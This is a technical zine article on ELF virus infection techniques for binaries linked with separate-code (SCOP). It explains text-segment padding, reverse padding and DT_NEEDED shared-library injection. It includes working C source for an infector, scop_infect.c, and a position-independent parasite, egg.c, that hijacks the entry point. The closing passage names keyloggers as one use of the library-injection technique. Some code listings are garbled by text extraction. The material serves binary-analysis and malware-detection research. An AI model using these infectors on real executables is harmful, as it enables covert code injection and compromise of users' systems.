# 20:07 Modern ELF Infection Techniques of SCOP Binaries

by Ryan "ElfMaster" O'Neill

With the recent introduction of the SCOP (Secure COde Partitioning) security mitigation otherwise known as the ld -separate-code feature—there are naturally going to be some changes in the way ELF segments are parsed. The feature is thought provoking, and promises interesting developments in how malware authors will work around it.

In this paper we will discuss potential mechanisms for SCOP infections. We will also explore philosophies of traditional infection techniques and discuss a lost technique for shared library injection via DT\_NEEDED. All of the code in this paper uses libelfmaster for portable design, convenience and portability.<sup>21</sup>

First, a quick primer on SCOP executables before jumping right into malware techniques.

## SCOP Primer

A SCOP binary, as explained in "Secure Code Partitioning With ELF binaries" by myself and Justin Michaels,<sup>22</sup> is an ELF executable that has been linked with the separate-code option supported by recent versions of ld(1). SCOP binaries are becoming the norm on modern Linux OSes, and already the standard in several distributions such as Lubuntu 18.

SCOP corrects an old anti-pattern of ELF binaries, which, until recently, was prevalent on modern systems. Under this legacy anti-pattern, the .text (code) segment is described by a single PT\_- **LOAD** segment marked with  $R+X$  permissions. There are many areas within an executable that must be read-only, such as the .rodata section, but do not require execution permission. On average, there are about 18 sections within the text segment, only four of which require execution. Therefore the remaining 14 sections are executable in memory, though they only require read access.

An astute security researcher would recognize that this exposes a larger attack surface of ROP gadgets. A quick scan with ROP gadget scanning tools such as Jonathan Salwan's ROPgadget will show you that there are usable gadgets that exist within sec-

<sup>21</sup>git clone https://github.com/elfmaster/libelfmaster

tions holding relocation, symbol, note, version, and string data.<sup>23</sup>

The developers of ld eventually realized that it made a lot of sense to add a feature to the linker that assigns read-only sections into read-only PT\_LOAD segments, and read+execute sections into a single read+execute PT\_LOAD segment. Only four sections (on average) require execution: typically, these are .init, .plt, .text, and .fini. This results in an executable with a text segment that is broken up into three segments, and reduces the ROP gadget attack surface.

This is the main idea of SCOP. It seems obvious in retrospect, and should have happened much sooner. However, despite the ELF ABI being the foundation of the binary toolchain, very few people seem to truly care it, for whatever reason. Throughout this paper we will explore some further SCOP nuances that are relevant for infecting SCOP executables.

## Text Segment Layout

Traditional executables consisted of a readable-andexecutable .text, which is not writable, and a readable-and-writable data segment, which is not executable.

The read-only data that didn't require execution, as explained above, was placed in the text segment, which was treated as the natural segment for them, also being read-only. Yet if one gives it a closer look, it quickly becomes apparent that there are only four or five sections in the text segment that actually require execution, and the linker marks them respectively with the sh\_flags value being set to SHF\_ALLOC|SHF\_EXECINSTR, whereas the sections that are read-only are marked as SHF\_ALLOC, meaning they are allocated into memory, and that's it.

Page 46 shows the output of readelf -S on a traditional 32-bit executable. As we examine only the sections that are in the text segment, I've truncated some of the output.

Notice that only five sections require execution, the rest are set to SHF\_ALLOC (marked A) or, in the case of .rel.plt, SHF\_ALLOC|SHF\_INFO\_LINK

<sup>22</sup>unzip pocorgtfo20.pdf scop2018.txt

<sup>23</sup>git clone https://github.com/JonathanSalwan/ROPgadget

| $\vert 0 \vert$      |                        | NULL            | 00000000                    |                    | 000000 000000 00        |      |    | $\overline{0}$ | $\Omega$       | $\overline{0}$ |  |
|----------------------|------------------------|-----------------|-----------------------------|--------------------|-------------------------|------|----|----------------|----------------|----------------|--|
| 1                    | .interp                | PROGBITS        | 08048154                    | 000154             | 000013                  | -00  | A  | $\overline{0}$ | $\Omega$       | $\mathbf{1}$   |  |
| $\overline{2}$       | .note.ABI-tag          | NOTE            | 08048168                    | 000168             | 000020 00               |      | A  | $\overline{0}$ | $\Omega$       | 4              |  |
| $\mathbf{3}^{\circ}$ | .note.gnu.build-i NOTE |                 | 08048188                    | 000188             | 000024 00               |      | A  | $\overline{0}$ | $\overline{0}$ | 4              |  |
| 4                    | .gnu.hash              | GNU HASH        | 080481 ac 0001 ac 000020 04 |                    |                         |      | A  | 5              | $\Omega$       | 4              |  |
| $\overline{5}$       | . dynsym               | <b>DYNSYM</b>   | 080481cc 0001cc 000060 10   |                    |                         |      | A  | 6              | $\mathbf{1}$   | $\overline{4}$ |  |
| 6 <sup>1</sup>       | . dynstr               | <b>STRTAB</b>   | 0804822c 00022c 000050 00   |                    |                         |      | A  | $\overline{0}$ | $\Omega$       | 1              |  |
| $\frac{7}{2}$        | .gnu.version           | VERSYM          | 0804827c 00027c 00000c 02   |                    |                         |      | A  | 5              | $\Omega$       | $\overline{2}$ |  |
| 8 <sup>1</sup>       | .gnu.version r         | VERNEED         | 08048288 000288 000020 00   |                    |                         |      | A  | -6             | $\mathbf{1}$   | 4              |  |
| 9 <sup>1</sup>       | .rel.dyn               | REL             | 080482a8 0002a8 000008 08   |                    |                         |      | A  | 5              | $\Omega$       | $\overline{4}$ |  |
| 10                   | .rel.plt               | REL             | 080482b0                    | 0002 <sub>b0</sub> | 000018 08               |      | AI | 5              | 23             | 4              |  |
| $\lceil 11 \rceil$   | . init                 | <b>PROGBITS</b> | 080482c8                    | 0002c8             | 000023                  | -00  | AX | $\Omega$       | $\Omega$       | $\overline{4}$ |  |
| $12$                 | $.$ plt                | PROGBITS        | 080482 f0                   | 0002f0             | 000040                  | - 04 | AX | $\Omega$       |                | 0, 16          |  |
| $\lceil 13 \rceil$   | $.$ plt.got            | PROGBITS        | 08048330                    | 000330             | 000008 08               |      | AX | $\Omega$       | $\Omega$       | -8             |  |
| $\lceil 14 \rceil$   | .text                  | PROGBITS        | 08048340                    | 000340             | 0001c2                  | -00  | АX | $\Omega$       |                | 0, 16          |  |
| $\lceil 1.5 \rceil$  | . fini                 | PROGBITS        | 08048504                    | 000504             | 000014 00               |      | AX | $\Omega$       | $\Omega$       | $\overline{4}$ |  |
| $\lceil 16 \rceil$   | .rodata                | PROGBITS        | 08048518                    | 000518             | $00000f$ 00             |      | A  | $\overline{0}$ | $\overline{0}$ | 4              |  |
| $[17]$               | .eh frame hdr          | <b>PROGBITS</b> | 08048528                    | 000528             | $00003c$ 00             |      | A  | $\overline{0}$ | $\Omega$       | $\overline{4}$ |  |
| $\lceil 18 \rceil$   | .eh frame              | <b>PROGBITS</b> | 08048564                    | 000564             | $0000 \,\mathrm{fc}$ 00 |      | A  | $\overline{0}$ | $\overline{0}$ | 4              |  |

Traditional 32-bit Executable Sections

(marked AI), which indicates that its sh\_info member links to another section. As a quick reminder about the ELF format, remember that these sec*tion* permissions are only useful for linking and debugging code, at best, as loaders totally disregard them and go by the *seqment* permissions instead. However as, we demonstrated with the parsing support for SCOP binaries that we recently merged into libelfmaster, these section headers can be very useful when heuristically analyzing SCOP binaries with LOAD segments that have had their p\_flags (Memory permissions) modified with various infection methods!

While parsing hostile or tampered SCOP binaries, we can compare the sh\_flags of allocated sections with the p\_flags of the corresponding PT\_-LOAD segments. If the permissions are consistent across both sh\_flags and p\_flags, then the SCOP binary is very likely untampered. The important thing to note here is that the section header sh\_flags directly correlate to how the executable is divided into corresponding segments with equivalent p\_flags.

> NOTE: The astute reader may realize that its possible for an attacker to modify the section header sh\_flags to reflect the program header p\_flags. But, it seems, even attackers don't seem to

#### care about the ABI!

With SCOP binaries, we no longer have the convention of a single LOAD segment for the text image. After all, why store read-only code in an executable region when it may contain ROP gadgets and other unintended executable code? This was a smart move by the GNU 1d(1) developers.

So a SCOP binary, according to the program headers, now has four PT\_LOAD segments:

- $0$  Text Segment  $(R)$
- 1 Text Segment  $(R+X)$
- 2 Text Segment (R)
- 3 Data Segment  $(R+W)$

# Code Injection Techniques

I see several ways to instrument the binary with a chunk of additional executable code, while still keeping the ELF headers intact. First, though, let us mention some of the classic infection techniques that we can use. These are discussed in great depth elsewhere, e.g., in my book Learning Linux Binary Analysis<sup>24</sup> and in Unix ELF Parasites and Virus, Silvio Cesare 1998.<sup>25</sup>

 $^{24}\rm{Chapter}$ 4, ELF Virus technology, https://github.com/PacktPublishing/Learning-Linux-Binary-Analysis

 $^{25}$ unzip pocorgtfo20.pdf elf-pv.txt

#### Traditional Text Segment Padding

In a traditional text segment padding infection, the parasite is simply added to the .text segment—with a nifty trick.

This infection technique relies on the fact that the text and data segment are stored flush against each other on disk, but since the **p\_vaddr** must be congruent with the p\_offset modulo PAGE\_- SIZE, we must first extend the p\_filesz/p\_ memsz of the text segment, and then adjust the p\_offsets of the subsequent segments by shifting forward a PAGE\_SIZE. <sup>26</sup> Please note that this does not mean that there will be anywhere close to 4096 bytes of usable space for the parasite code; rather, there will be (data[PT\_LOAD].p\_ vaddr & ~4095) - (text[PT\_LOAD].p\_vaddr + text[PT\_LOAD].p\_memsz) bytes, which may be a lot less.

This limitation is more relevant on 32-bit systems. On x86 64, we can shift the p\_offsets that follow the text segment forward by (parasite\_size + 4095 & ~4095) bytes, extending further due to the fact that the x86\_64 architecture uses HUGE\_- PAGES for the elfclass64 binaries, which are 0x20- 0000 bytes in size.

This technique was first published by Silvio Cesare. It was a brilliant piece of research that impacted me greatly, inspiring me to delve into the esoteric world of binary formats. It taught me the beauty of meticulously modifying their structure without breaking the format specification that the kernel requires to be intact, but can also sometimes interpret in rather strange ways.<sup>27</sup>

The following illustration shows a traditional text segment padding infection on disk.

```
1 [ ehdr ] [ phdr ]
   text{:} parasite\_size\_extension(R+X)\lceil data (R+W) \rceil
```
## Layout of SCOP Program Segments

SCOP no longer sticks all the read-only ELF sections into the same single executable segment, but this hardly poses a challenge to the adept binary hacker. After a brief glance at the program header table on a SCOP binary, we see that similar slack space chunks arise from the differences between the file storage and the memory image representations, and that HUGE\_PAGEs are used, allowing for much larger infection sizes on 64-bit.

| LOAD. | $0 \times 0000000000000000$<br>$0 \times 00000000000400000$<br>$0 \times 000000000000004d0$ | 0x0000000000400000<br>$0 \times 000000000000004d0$<br>R.<br>$0 \times 200000$ |
|-------|---------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|
| LOAD. | 0x0000000000200000<br>$0 \times 0000000000600000$<br>$0 \times 0000000000000021d$           | 0x0000000000600000<br>0x000000000000021d<br>R E<br>$0 \times 200000$          |
| L(A)  | $0 \times 00000000000400000$<br>0x0000000000800000<br>$0 \times 00000000000000148$          | 0x0000000000800000<br>0x0000000000000148<br>R.<br>$0 \times 200000$           |

In /proc/pid/maps, it looks like this.



The text segment is broken up into three different memory mappings. The end of the executable mapping (PT\_LOAD[1]) is at 0x601000. The next virtual address that starts the third text segment  $(PT\_LQAD[2])$  is at 0x8000000, which leaves quite a bit of space for infection. For injections that require even larger arbitrary length infections there are alternative solutions; see my dym\_obfuscate project and the Retaliation Virus, which use PT\_NOTE to PT\_LOAD conversions.28 29

# Text segment padding infection in SCOP binaries

The algorithm is similar to the original text segment padding infection, except that all of the phdr->p\_ offsets after the first executable LOAD segment: PT\_LOAD[1] are adjusted instead of all the phdr-> p\_offsets after PT\_LOAD[0].

Using an example with libelfmaster, we demonstrate the algorithm for infecting both the binaries linked with SCOP and the traditionally linked ones. This example should showcase the algorithm enough to demonstrate that SCOP binaries can still be infected with the same historic and brilliant text

 $^{26}$ p\_offset += 4096

 $27\text{ Silvio}$ , if you are reading this: although the scientometric "impact factor" of these publications may never be calculated, their passion-inspiring factor is damn hard to beat. Thank you.  $-PML$ 

<sup>28</sup>git clone https://github.com/elfmaster/dsym\_obfuscate

<sup>29</sup>unzip pocorgtfo20.pdf retaliation.txt

segment padding infection techniques conceived by Silvio in the Unix ELF Parasites and Virus, by security researchers, reverse engineers, virus enthusiasts, or malware authors.

Although this general type of infection is wellexplored, the difference in approach for SCOP is subtle enough to warrant a detailed code example on page 49, to show what a text segment padding infection would look like. Don't worry, though—in section 3.4 we give the source code for a totally new type of ELF infection that is specific to SCOP binaries.

## Traditional Reverse Text Padding

The reverse text padding infection technique—of which the Skeksi virus<sup>30</sup> serves as a good example is the combination of the following tricks.

- Subtracting from the text segment's p\_vaddr by PAGE\_ALIGN(parasite\_len).
- Extending the size of the text segment by adjusting p\_filesz and p\_memsz by PAGE\_- ALIGN(parasite\_len) bytes.
- Shifting the program header table and interp segment forward PAGE\_ALIGN(parasite\_len) bytes by adjusting p\_offset accordingly
- Updating  $\texttt{elf\_hdr}\text{-}\texttt{?e\_shotf.}^{31}$
- Updating the .text section's offset and address to match where the parasite begins.<sup>32</sup>.

# Qualities of Reverse Text Padding

The primary benefit of this infection technique is that it yields a significantly larger amount of space to inject code in ET\_EXEC files. On a 64-bit Linux system with the standard linker script used, an executable has a text base address of 0x400000, thus the maximum parasite length would be 0x400000 - PAGE\_ALIGN\_UP(sizeof(ElfN\_Ehdr)) bytes, or 4.1MB of space. It is also favorable for infections because it allows the modification of e\_entry (Entry point) to point into the .text section, which could potentially circumvent weak anti-virus heuristics.

The primary disadvantage of this technique is that it will not work with PIE executables. In theory, it could work with SCOP binaries by extending

the second PT\_LOAD segment in reverse, but, as we will see shortly, there is a much better infection technique for regular and PIE executables when SCOP is being used.

Before infection:



After infection:



#### SCOP Reverse text infections?

SCOP binaries are by convention compiled and linked as PIE executables, which pretty much precludes them from this infection type. However, there is one theoretical idea we could entertain. Instead of reversing PT\_LOAD[0], which has a base address of 0x0, we could reverse the PT\_LOAD[1] segment, which is the SCOP-separated R+X part of the text segment's code in SCOP binaries. With that said, there is a much better infection method for SCOP binaries that lends itself very nicely to inserting large amounts of code into the target binary without having to make any adjustments to the ELF file headers, as described below.

# Ultimate Text Infection (UTI) for SCOP ELF Binaries

```
$ gcc −fPIC −pie test.c −o test
2 \mid $ gcc -fPIC -pie -Wl,-z, separate-code \
                       test.c -o test scop
4 \, |\; $ ls -sh test
       8.1K test
6 \, \text{s} ls -\text{sh} test_scop
       4.1M test_scop
```
<sup>30</sup>Phrack 61:8, the Cerberus ELF Interface by Mayhem, unzip pocorgtfo20.pdf phrack61-8.txt

 $31$ elf\_hdr->e\_shoff += PAGE\_ALIGN(parasite\_len)

 $32$ shdr->sh\_offset = old\_text\_base + sizeof(ElfN\_Ehdr)

```
1 \times struct elf segment segment;
   elf s egment iterator t p iter;
3 \mid elfobj_t obj;
   bool res, found text = false;5 \mid \text{uint64\_t text\_vaddr}, \text{ parasite\_vaddr};size t parasite size = SOME VALUE;
7
   res = elf_open_object ( argv [1], &obj, ELF_LOAD_F_STRICT|ELF_LOAD_F_MODIFY, &error ) ;
9 if (res = false) \{ \ldots \}11 \vert elf_segment_iterator_init(&obj, &p_iter);
   while (elf_segment_iterator_next(\&p\_iter, \&segment) != NULL) {
13 if (elf flags(&obj, ELF SCOP F) = true) {
       /* elf executable text base () will return the value of PT LOAD[1] since it is
15 * the part of the text segments that have executable permissions.
       if (segment vaddr = (text vaddr = elf executable text base(\&obj))) {
17 struct elf_segment new_text;
         uint64 t parasite vaddr, old e entry, end of text;
19
         parasite vaddr = segment . vaddr + segment . filesz ;
21 old e entry = elf entry point (k \text{ obj});
         end_o \bar{f}_text{text} = \text{segment.} \text{offset} + \text{segment.} \text{files z ;}23 memcpy(\&new\t text, %segment, size of (segment ));
         new\_text.files z += parasite\_size;25 new text memsz + parasite size;
         elf_segment_modify(&obj, p_iter.index - 1, &new_text, &error);
27 found text = true;
     } else { \bar{}/* If this is not a SCOP binary then we just look for the text segment by finding
29 ∗ t h e f i r s t PT_LOAD a t a minimum ∗/
       if (segment offset = 0 && segment type = PT LOAD) {
31 struct elf_segment new_text;
         \mathrm{uint64\_t} parasite_vaddr, old_e_entry, end_of_text;
33
         text vaddr = segment . vaddr ;
35 parasite vaddr = segment vaddr + segment . filesz;
         old_e_{entry} = elf_{entry_{point} (\& obj);37 end of text = segment . offset + segment . filesz;
         memory(&new\_text, &eigenent , \text{ size of } (segment ) );
39 new text filesz + parasite size;
         new\_text . \, \text{memsz} \text{ += } \text{parasite\_size};
41 elf segment_modify (\& obj, p_iter.index - 1, \&new_text, \&error);
         found text = true;
43 }
     }
45 if (found_text == true && segment vaddr > text_vaddr) {
       /* If we have found the text segment, then we must adjust
47 * the subsequent segment's p_offset's. */
       struct elf_segment new_segment;
49 memcpy(&new_segment, &segment, size of (segment) );
       new_segment . offset += (parasite_size + ((PAGE_SIZE - 1) & ~(PAGE_SIZE - 1));
51 elf segment_modify (\& \text{obj} , p_iter.index - 1, \& \text{new segment} , \& \text{error} );
     }
53 ehdr\rightarrowe_entry = parasite_vaddr;
     \frac{1}{\sqrt{2}} Then of course you must adjust ehdr->e shoff accordingly
55 * and ehdr->e entry can point to your parasite code. */}
```
SCOP Text Segment Padding Infection

Notice that there is an enormous difference in file size between these two executables test and test\_scop, which contain approximately the same amount of code and data. In our original write-up for SCOP, we hadn't addressed this, but it is an important detail that appears to conveniently provide plenty of playroom for virus authors and other binary hackers who'd want to instrument or modify an ELF binary in some arbitrary way. Whether or not this was an oversight by the ld(1) developers, I am not entirely sure, but I haven't yet found a reason to justify this particular design choice.

Why is the test\_scop is so much larger than test? This appears to be because SCOP binaries have p\_offsets that are identical to their p\_vaddrs for the first three load segments. This is not necessary, because the only requirement for an executable segment to load correctly is that its p\_vaddr and p\_offset must be congruent modulo a PAGE\_SIZE. Looking at the first three PT\_LOAD segments we can see that there is a vast amount of space on-disk between the first and the second segments, and between the second and the third segments. The second segment is R+X, so this is ideally the one we'd want to use. In the test\_scop binary, the second PT\_LOAD segment has a p\_filesz of 0x24d (589 decimal) bytes. The offset of the third segment is at 0x400000.

This means that we have an injection space available to us that can be calculated by PT\_- LOAD[2].p\_offset - PT\_LOAD[1].p\_offset + PT\_LOAD[1].p\_filesz. For the test\_scop binary this results in 2,096,563 bytes of padding length. This is an unusually large code cave for ELF binary types.

As it turns out, the SCOP binary mitigation not only helps tighten down the ROP gadget regions, but also actually eases the process of inserting code into the executable!



The SCOP Ultimate Text Infection (UTI) Algorithm

- Insert code into file at PT\_LOAD[1].p\_offset + PT\_LOAD[1].p\_filesz.
- Backup original PT\_LOAD[1].p\_filesz: size\_t o\_filesz = PT\_LOAD[1].p\_filesz;
- Adjust PT\_LOAD[1].p\_filesz += code\_ length
- Adjust PT\_LOAD[1].p\_memsz += code\_length
- Modify ehdr->e\_entry to point at PT\_LOAD[1].p\_vaddr + o\_filesz
- In our case, egg.c contains PIC code for jumping back to the original entry point which changes at runtime due to ASLR.

# Note on resolving Elf\_Hdr->e\_entry in PIE executables

If the target executable is PIE, then the parasite code must be able to calculate the original entry point address in certain circumstances: primarily, when the branch instruction used requires an absolute address. The Elf\_hdr->e\_entry will change at runtime once the kernel has randomly relocated the executable by an arbitrary address space displacement. Our parasite code egg.c on page 51 has its text and data segment merged into one PT\_LOAD segment, which allows for easy access to the data segment with position independent code. The egg has two variables that are initialized and therefore stored in the .data section. (Explicitly not the .bss section!) We have the following two unsigned global integers:

```
static unsigned long o_entry
            [attribute_{\_\_}\bigl(\{\,section\,(\,^\text{\tiny{\textsf{m}}}\,.\,data\,^\text{\tiny{\textsf{m}}}\,)\,\bigr)\,)\,= \{0 \times 00\};static unsigned long vaddr_of_get_rip
           _1 attribute _ ( ( section \overline{('', data'')} ) )
       = \{0x00\};
```


```
/* egg.c
 2 ∗
     * scop infect.c will patch these initialized . data
 4 \nightharpoonup * section variables. We initialize them so that
    ∗ they do not get stored into the . bss which is
 6 \vert * \text{non}-existence \text{ or } \text{disk}. We patch the variables with
     * with the value of e\_entry, and the address of where
 8 \vert * the get_rip() function gets injected into the target
     * binary. These are then subtracted from eachother and
10 \vert * \text{ from the instruction pointer to get the correct}∗ a d d r e s s t o jump t o .
12 ∗/
    static unsigned long o entry attribute ((section (" data"))) = {0 x 00 };14 static unsigned long vaddr of get rip attribute ((\text{section } (" . \text{data }")) ) = {\{0 x 00\}};16 unsigned long get\_rip (void);
18 extern long get_rip_label;
   extern long real start;
20
    /∗
22 * Code to jump back to entry point
     ∗/
24 int volatile _start() {
      /∗
26 * What we are doing essentially:
       * size_t delta = Eget\_rip\_injected\_code - original\_entry\_point;28 \begin{array}{rcl} \n & * \quad \text{relocated\_entry\_point} \n = \ % \n \end{array}∗/
30 unsigned long n_entry = get_rip() - (vaddr_of_get\_rip - o\_entry);
32 \begin{bmatrix} 32 \\ -35 \end{bmatrix} volatile (
          "movq\%0,\,\%0\rbx\mathbf{n}"
34 "jmpq *%0" :: "g" (n_entry)
        ) ;
36 }
38 unsigned long get rip (void)
    {
40 long ret;
       \frac{1}{2}asm\frac{1}{2} \frac{1}{2} volatile
42 (
      " call get_rip_label \n"
44 \mid ".globl get rip label \mid n""get\_rip\_label: : \n \begin{cases} \n \lambda & \lambda \end{cases}46 \begin{array}{c} \texttt{"get\_rip\_label:2} \ \texttt{``pop\%} \ \texttt{``pop\%} \ \texttt{``map\_lan} \ \texttt{``np} \end{array}"mov % rax, \%0" : "=r" (ret)
48 ) ;
50 }
```

```
/* Abbreviated scop infect.c. Unzip pocorgtfo20.pdf scop.zip for the full copy. */
2
   \# \texttt{include} "/opt/elfmaster/include/libelfmaster.h"
4
   #define PAGE_ALIGN_UP(x) ((x + 4095) \& ^{~4}095)6 \neqdefine PAGE_ALIGN(x) (x & ~4095)
   \#define TMP ". xyzzy
 8
   size t code len = 0;
10 static uint8_t *code = NULL;
12 b o ol
   patch_payload ( const char *path , elfobj_t *target , elfobj_t *egg , uint64_t injection_vaddr ) {
14 elf error t error;
     struct elf symbol get rip symbol, symbol, real start symbol;
16 struct elf section section;
     uint8 t * p\overline{t} r;
18 size_t delta;
20 elf open object ( path , egg , ELF_LOAD_F_STRICT | ELF_LOAD_F_MODIFY, &error ) ;
      elf symbol by name ( egg , " get rip" , &get rip symbol ) ;
22 elf symbol by name ( egg , " start" , &real start symbol );
24 delta = get rip symbol . value – real start symbol . value ;
     injection\_vaddr \; \text{+=} \; delta;26
     elf_symbol_by_name(egg, "vaddr_of_get_rip", &symbol);
28 ptr = elf_address_pointer(egg, symbol. value);
     *(\text{uint64 } t \ *)\& \text{ptr} \overline{0} ] = \text{injection} \ \text{vaddr};30 elf_symbol_by_name(egg, "o_entry", &symbol);
     {\rm ptr}\ =\ {\rm elf\_address\_pointer\,(\rm egg\, ,\, \, symbol\, .\, value\, )}\,;32 \left[ *({\rm unit}64\ \overline{t} *)\&{\rm ptr}\ \overline{0}\right] = {\rm elf\_entry\_point(target)};
34 return true;
   }
36
   int main (int argc, char **argv) {
38 int fd;
     elfobj_t elfobj;
40 elf_error_t error;
     \bar{\textbf{struct}} elf_segment segment;
42 elf_segment_iterator_t p_iter;
     size_t \circ filesz, code_len;
44 uint64_t text_offset, text_vaddr;
     ssize_t ret;
46 elf_section_iterator_t s_iter;
     struct elf_section s_entry;
48 struct elf_symbol symbol;
     uint64 t egg start offset;
50 elfobj_t eggobj;
     uint8_t * e g g p tr ;52 \begin{array}{ll} \mathrm{size\_t} & \mathrm{eggsiz} \, ; \end{array}54 if (\text{argc} < 2) {
        print f("Usage: %s < SCOP_ELF_BINARY>\n^n, argv [0]) ;56 exit (EXIT SUCCESS);
      }
58 elf open object ( argv [1], &elfobj, ELF LOAD F STRICT ELF LOAD F MODIFY, &error );
     \inf (elf_flags(&elfobj, ELF_SCOP_F) = false) {...}//Not a SCOP binary.
60 elf_segment_iterator_init(& elfobj, &p_iter);
     while (\text{elf\_segment\_iterator\_next} (\& p\_iter \, , \, \& segment ) == \text{ELF\_ITER\_OK}) {
62 if (segment .type = PT_LOAD && segment .flags = (\text{PF\_R}| \text{PF\_X})) \overline{\{}struct elf segment s;
```

```
64
```

```
text offset = segment. offset;
66 o filesz = segment . filesz;
          \overline{\text{memory}}(\&\text{s}, \&\text{segment}, \text{sizeof(s)});68 \vert s. filesz \vert = size of (\text{code});
          s. memsz += size of (\text{code});
 70 text vaddr = segment vaddr ;
          if (elf\_segment\_modify(&\text{elfobj}, p\_iter.index - 1, &s, \text{ \& error}) = false ) {
72 fprintf ("stderr, segment_segment_modify (): \%s \n\cdot n",
                 elf error msg (& error ) );
 74 exit (EXIT FAILURE);
           }
76 break ;
        }
 78 }
      /* Patch . / egg so that its two global variables o entry and vaddr of\_get\_rip are set to
80 * the original entry point of the target executable, and the address of where within
       * that executable the get_rip() function will be injected.
82 ∗/
      patch payload (" . / egg" , &elfobj , &eggobj , text offset + o filesz) ;
84
      /* NOTE We must use PAGE_ALIGN on elf_text_base() because it 's PT_LOAD is a merged text
86 * and data segment, which results in having a p offset larger than 0, even though the
       ∗ initial ELF file header actually starts at offset 0. Check out 'qcc −N −n ostdlib
 88 * - static code. c -o code ' and examine phdr 's etc. to understand what I mean.
       ∗/
90 elf symbol by name(\&eggobj, " start", &symbol);
      \overline{\text{egg}} start offset = symbol value – PAGE ALIGN(elf text base(& eggobj));
|92| eggptr = elf_offset_pointer(&eggobj, egg_start_offset);
      eggsiz = elf\_size(&eggobj) - egg\_start\_offset;94
      \textbf{switch}(\text{elf}\_\text{class}(\&\text{elfobj})) {
96 case elfclass 32:
        elfobj.ehdr32->e_entry = text_vaddr + o filesz;
98 break ;
      case elfclass64:
100 elfobj.ehdr64->e_entry = text_vaddr + o filesz;
        break ;
102 }
      \bar{z}/* Extend the size of the section that the parasite code ends up in . */104 elf section iterator init (\& elfobj, \&s iter);
      while (elf section iterator next (&s iter, &s entry) == ELF ITER OK) {
106 if (s_{entry}.size + s_{entry}.address = text\_vaddr + o_{files2}) {
          s entry . size + eggsiz;
108 elf section modify (& elfobj, s iter. index - 1, &s entry, & error);
        }
110 }
      elf section commit (\& elfobj);
112
      fd = open (TMP, O_RDWR|O_CREAT|O_TRUNC, 0777);
114 ret = write (fd, elfobj.mem, text_offset + o_filesz);
      \begin{array}{lcl} \texttt{ret} \ = \ \texttt{write}\, (\, \texttt{fd} \ , \ \ \texttt{eggptr} \ , \ \ \texttt{eggsis} \, ) \, ; \end{array}116 rel = write (fd, & elfobj.mem [text ofiset + o filesz + eggs]elf size (&elfobj) – text offset + o filesz + eggsiz);
118 if (ret < 0) {
        perror("write");120 goto done;
      }
122 done :
      close(fd);124 rename (TMP, elf_pathname(& elfobj));
      elf close object (& elfobj);
126 }
```
During the injection of egg into the target binary, we load o\_entry with the value of Elf\_hdr->e\_ entry, which is an address into the PIE executable, and will be changed at runtime. We load vaddr\_ of\_get\_rip with the address of where we injected the get\_rip() function from ./egg into the target. Even though the addresses of get\_rip() and Elf\_hdr->e\_entry are going to change at runtime, they are still at a fixed distance from each other, so we can use the delta between them and subtract it from the return value of the get\_rip() function, which returns the address of the current instruction pointer. We are therefore using IP-relative addressing tricks—very familiar to virus writers—to jump back to the original entry point. Using IP relative addressing tricks to calculate the new e\_entry address is only necessary when using branch instructions that require an absolute address such as indirect jmp, call, or a push/ret combo. Otherwise, you can simply use an immediate jmp or call on the original e\_entry value.

The get\_rip() technique is old-school, and primarily useful for finding the address of objects within the parasite's own body of code.

# Resurrecting the Past with DT\_NEEDED Injection Techniques

Recently, I have been building ELF malware detection technology, and have not always been able to find the samples I needed for certain infection types. In particular, needed a DT\_NEEDED infector, and one that was capable of overriding existing symbols through shared library resolution precedence. This results in a sort of permanent LD\_PRELOAD effect.

Traditionally hackers have overwritten the DT\_- DEBUG dynamic tag and changed it to a DT\_NEEDED, which is quite easy to detect. dt\_infect v1.0 is able to infect using both methods.<sup>33</sup> Originally I thought that Mayhem—the innovative force behind ERESI and a brilliant hacker all around—had only written about DT\_DEBUG overwrites, but then I read Phrack 61:8 The Cerberus ELF Interface and discovered that he had already covered both DT\_NEEDED infection techniques, including precedence overriding for symbol hijacking.<sup>34</sup> Huge props to Mayhem for paving the way for so many others!<sup>35</sup>

I'm not entirely sure of the algorithm that

ERESI uses for DT\_NEEDED infection, but I imagine it is very similar to how dt\_infect works.

# dt\_infect for Shared Library Injection

The goal of this infection is to add a shared library dependency to a binary, so that the library is loaded before any others. This is similar to using LD\_PRELOAD. Create a shared library with a function from libc.so that you want to hijack, and modify its behavior before calling the original function using dlsym(). This is essentially shared library injection into an executable and can be used for all sorts of creative reasons: security instrumentation, keyloggers, virus infection, etc.

In the following example we hijack the function called void puts(const char \*) from libc. The libevil.c code is the shared library we are going to inject that has a modified version of puts(), as demonstrated on page 55.

